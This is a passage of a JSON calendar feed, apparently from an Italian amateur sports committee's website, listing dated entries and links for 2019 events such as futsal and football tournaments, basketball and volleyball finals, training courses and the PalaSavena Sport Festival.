5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-12 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-14 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-17 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-19 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-21 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-24 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-25 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-26 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-27 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-28 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-05-19 00:00:00","type":"","title":"Corso per Operatori di centri estivi","description":"","url":"\/formazione\/istruttori\/875-corso-per-operatori-di-centri-estivi"},{"date":"2019-06-01 00:00:00","type":"","title":"Corso per Operatori di centri estivi","description":"","url":"\/formazione\/istruttori\/875-corso-per-operatori-di-centri-estivi"},{"date":"2019-06-02 00:00:00","type":"","title":"Corso per Operatori di centri estivi","description":"","url":"\/formazione\/istruttori\/875-corso-per-operatori-di-centri-estivi"},{"date":"2019-05-15 00:00:00","type":"","title":"San Lazza Run: in cammino per la festa della famiglia","description":"","url":"\/dalle-nostre-societa\/883-san-lazzar-run"},{"date":"2019-05-10 00:00:00","type":"","title":"Miniolimpiadi 2019: INSIEME E' MEGLIO","description":"","url":"\/manifestazioni-eventi\/885-miniolimpiadi-insieme-e-meglio"},{"date":"2019-05-11 00:00:00","type":"","title":"Miniolimpiadi 2019: INSIEME E' MEGLIO","description":"","url":"\/manifestazioni-eventi\/885-miniolimpiadi-insieme-e-meglio"},{"date":"2019-05-03 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-04 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-05 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-06 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-07 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-08 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-09 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-10 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-11 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-12 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-13 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-14 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-15 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-16 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-17 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-18 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-23 00:00:00","type":"","title":"Walking leader: corso di formazione ","description":"","url":"\/formazione\/888-walking-leader-corso-di-formazione"},{"date":"2019-05-24 00:00:00","type":"","title":"Walking leader: corso di formazione ","description":"","url":"\/formazione\/888-walking-leader-corso-di-formazione"},{"date":"2019-05-26 00:00:00","type":"","title":"Campionato nazionale di MTB Marathon: 26 maggio a Palombara","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/891-campionato-nazionale-di-mtb-marathon-26-maggio-a-palombara"},{"date":"2019-06-16 00:00:00","type":"","title":"Oratori in rete 2019","description":"","url":"\/manifestazioni-eventi\/892-oratori-in-rete-2019"},{"date":"2019-03-29 00:00:00","type":"","title":"Anche grazie a OSO, il Paddock festeggia 30 anni","description":"","url":"\/progetti\/archivio\/oso-ogni-sport-oltre\/897-anche-grazie-a-oso-il-paddock-festeggia-30-anni"},{"date":"2019-06-08 00:00:00","type":"","title":"Duendanze: due appuntamenti a giugno","description":"","url":"\/dalle-nostre-societa\/901-duendanze-due-appuntamenti-a-giugno"},{"date":"2019-06-15 00:00:00","type":"","title":"Duendanze: due appuntamenti a giugno","description":"","url":"\/dalle-nostre-societa\/901-duendanze-due-appuntamenti-a-giugno"},{"date":"2019-06-01 00:00:00","type":"","title":"Run for Mary: seconda edizione il 1\u00b0 giugno","description":"","url":"\/manifestazioni-eventi\/905-run-for-mary-seconda-edizione-il-1-giugno"},{"date":"2019-05-26 00:00:00","type":"","title":"Warm Up di Not In My House","description":"","url":"\/manifestazioni-eventi\/906-warm-up-di-not-in-my-house"},{"date":"2019-06-03 00:00:00","type":"","title":"Bandi per l\u2019assegnazione impianti sportivi: scadenza il 3 giugno","description":"","url":"\/notizie-dal-comitato\/909-bandi-per-l-assegnazione-impianti-sportivi-scadenza-il-3-giugno"},{"date":"2019-05-25 00:00:00","type":"","title":"Stage del Bosco","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/910-stage-del-bosco"},{"date":"2019-06-10 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-11 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-12 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-13 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-14 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-15 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-16 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-17 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-18 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-19 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-20 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-21 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-22 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-23 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-24 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-25 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-26 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-27 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-28 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-29 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-05-27 00:00:00","type":"","title":"Finali Campionato Regionale Calcio a 5 - 2018\/2019 ","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/915-finali-regionali-calcio-a-5"},{"date":"2019-06-01 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-02 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-03 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-04 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-05 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-06 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-07 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-15 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-16 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-17 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-18 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-19 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-20 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-21 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-22 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-21 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"2019-06-22 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"2019-06-23 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"2019-06-06 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-07 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-08 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-09 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-10 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-11 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-12 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-13 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-14 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-02 00:00:00","type":"","title":"SPORT DAY 2019: al via domenica 2 giugno","description":"","url":"\/manifestazioni-eventi\/920-sport-day-2019-al-via-domenica-2-giugno"},{"date":"2019-05-29 00:00:00","type":"","title":"\"Racconti Sportivi\": il finale di stagione","description":"","url":"\/manifestazioni-eventi\/921-racconti-sportivi-il-finale-di-stagione"},{"date":"2019-05-27 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-28 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-29 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-30 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-31 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-01 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-02 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-03 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-04 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-05 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-06 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-07 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-08 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-09 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-10 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-11 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-12 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-13 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-14 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-15 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-16 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-17 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-18 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-19 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-20 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-21 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-22 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-23 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-24 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-25 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-26 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-27 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-01 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-02 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-03 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-04 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-05 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-06 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-07 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-08 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-09 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-10 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-11 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-12 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-13 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-14 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-15 00:00:00","type":"","title":"PalaSavena Sport Festival","description":"","url":"\/manifestazioni-eventi\/924-palasavena-sport-festival"},{"date":"2019-06-03 00:00:00","type":"","title":"Finali Calcio a 5: stasera al PalaSavena ","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/925-finali-calcio-a-5-stasera-al-palasavena"},{"date":"2019-06-15 00:00:00","type":"","title":"15 Giugno al PalaSavena: ParaDay","description":"","url":"\/manifestazioni-eventi\/926-15-giugno-al-palasavena-paraday"},{"date":"2019-06-05 00:00:00","type":"","title":"Finale di stagione per la Pallavolo del CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/927-finale-di-stagioneper-la-pallavolo"},{"date":"2019-06-06 00:00:00","type":"","title":"Finale di stagione per la Pallavolo del CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/927-finale-di-stagioneper-la-pallavolo"},{"date":"2019-06-15 00:00:00","type":"","title":"Finali di Calcio 2018\/2019","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/929-finali-di-calcio-2018-2019"},{"date":"2019-06-17 00:00:00","type":"","title":"Finali di Calcio 2018\/2019","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/929-finali-di-calcio-2018-2019"},{"date":"2019-06-07 00:00:00","type":"","title":"Finali Calcio a 5 femminile: domani al PalaSavena","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/931-finali-calcio-a-5-femminile-domani-al-palasavena"},{"date":"2019-07-08 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-07-09 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-07-10 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-07-11 00:00:00","type":"","title":"NOT IN MY HOUSE: Western Conference","description":"","url":"\/manifestazioni-eventi\/933-not-in-my-house-western-conference"},{"date":"2019-06-24 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-25 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern Conference","description":"","url":"\/manifestazioni-eventi\/934-not-in-my-house-north-conference"},{"date":"2019-06-26 00:00:00","type":"","title":"NOT IN MY HOUSE: Northern 